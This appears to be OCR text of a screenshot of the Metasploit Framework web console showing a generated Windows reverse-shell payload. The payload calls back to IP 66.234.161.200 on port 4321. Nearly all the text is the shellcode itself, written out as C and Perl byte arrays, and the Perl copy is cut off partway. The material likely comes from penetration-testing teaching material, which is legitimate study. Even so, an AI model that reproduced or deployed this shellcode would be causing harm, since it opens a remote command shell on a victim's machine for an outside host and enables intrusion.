 Metasploit Framework Web Console v2.4 - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites
Address http://metasploit.com:55555/PAYLOADS?parent=GLOB%280x81182e70%29&MO Go Links
msn Search Web No Data Form Fill
# Metasploit Framework...
Windows Reverse Shell
/* win32_reverse - EXITFUNC=seh LHOST=66.234.161.200 LPORT=4321 S
unsigned char scode[] =
"\x31\xc9\x83\xe9\xb8\xd9\xee\xd9\x74\x24\xf4\x5b\x81\x73\x13\xcf"
"\x4e\x7d\x39\x83\xeb\xfc\xe2\xf4\x33\x24\x96\x74\x27\xb7\x82\xc6"
"\x30\x2e\xf6\x55\xeb\x6a\xf6\x7c\xf3\xc5\x01\x3c\xb7\x4f\x92\xb2"
"\x80\x56\xf6\x66\xef\x4f\x96\x70\x44\x7a\xf6\x38\x21\x7f\xbd\xa0"
"\x63\xca\xbd\x4d\xc8\x8f\xb7\x34\xce\x8c\x96\xcd\xf4\x1a\x59\x11"
"\xba\xab\xf6\x66\xeb\x4f\x96\x5f\x44\x42\x36\xb2\x90\x52\x7c\xd2"
"\xcc\x62\xf6\xb0\xa3\x6a\x61\x58\x0c\x7f\xa6\x5d\x44\x0d\x4d\xb2"
"\x8f\x42\xf6\x49\xd3\xe3\xf6\x79\xc7\x10\x15\xb7\x81\x40\x91\x69"
"\x30\x98\x1b\x6a\xa9\x26\x4e\x0b\xa7\x39\x0e\x0b\x90\x1a\x82\xe9"
"\xa7\x85\x90\xc5\xf4\x1e\x82\xef\x90\xc7\x98\x5f\x4e\xa3\x75\x3b"
"\x9a\x24\x7f\xc6\x1f\x26\xa4\x30\x3a\xe3\x2a\xc6\x19\x1d\x2e\x6a"
"\x9c\x0d\x2e\x7a\x9c\xb1\xad\x51\x8d\xa4\xdc\xf1\xa9\x26\x6d\xd8"
"\xa9\x1d\xf4\xd8\x5a\x26\x91\xc0\x65\x2e\x2a\xc6\x19\x24\x6d\x68"
"\x9a\xb1\xad\x5f\xa5\x2a\x1b\x51\xac\x23\x17\x69\x96\x67\xb1\xb0"
"\x28\x24\x39\xb0\x2d\x7f\xbd\xca\x65\xdb\xf4\xc4\x31\x0c\x50\xc7"
"\x8d\x62\xf0\x43\xf7\xe5\xd6\x92\xa7\x3c\x83\x8a\xd9\xb1\x08\x11"
"\x30\x98\x26\x6e\x9d\x1f\x2c\x68\xa5\x4f\x2c\x68\x9a\x1f\x82\xe9"
"\xa7\xe3\xa4\x3c\x01\x1d\x82\xef\xa5\xb1\x82\x0e\x30\x9e\x15\xde"
"\xb6\x88\x04\xc6\xba\x4a\x82\xef\x30\x39\x81\xc6\x1f\x26\x8d\xb3"
"\xcb\x11\x2e\xc6\x19\xb1\xad\x39";
# win32_reverse - EXITFUNC=seh LHOST=66.234.161.200 LPORT=4321 Si
my $shellcode =
"\x31\xc9\x83\xe9\xb8\xd9\xee\xd9\x74\x24\xf4\x5b\x81\x73\x13\xcf"
"\x4e\x7d\x39\x83\xeb\xfc\xe2\xf4\x33\x24\x96\x74\x27\xb7\x82\xc6"
"\x30\x2e\xf6\x55\xeb\x6a\xf6\x7c\xf3\xc5\x01\x3c\xb7\x4f\x92\xb2"
"\x80\x56\xf6\x66\xef\x4f\x96\x70\x44\x7a\xf6\x38\x21\x7f\xbd\xa0"
"\x63\xca\xbd\x4d\xc8\x8f\xb7\x34\xce\x8c\x96\xcd\xf4\x1a\x59\x11"
"\xba\xab\xf6\x66\xeb\x4f\x96\x5f\x44\x42\x36\xb2\x90\x52\x7c\xd2"
"\xcc\x62\xf6\xb0\xa3\x6a\x61\x58\x0c\x7f\xa6\x5d\x44\x0d\x4d\xb2"
"\x8f\x42\xf6\x49\xd3\xe3\xf6\x79\xc7\x10\x15\xb7\x81\x40\x91\x69"
"\x30\x98\x1b\x6a\xa9\x26\x4e\x0b\xa7\x39\x0e\x0b\x90\x1a\x82\xe9"
"\xa7\x85\x90\xc5\xf4\x1e\x82\xef\x90\xc7\x98\x5f\x4e\xa3\x75\x3b"
"\x9a\x24\x7f\xc6\x1f\x26\xa4\x30\x3a\xe3\x2a\xc6\x19\x1d\x2e\x6a"
"\x9c\x0d\x2e\x7a\x9c\xb1\xad\x51\x8d\xa4\xdc\xf1\xa9\x26\x6d\xd8"
Done Internet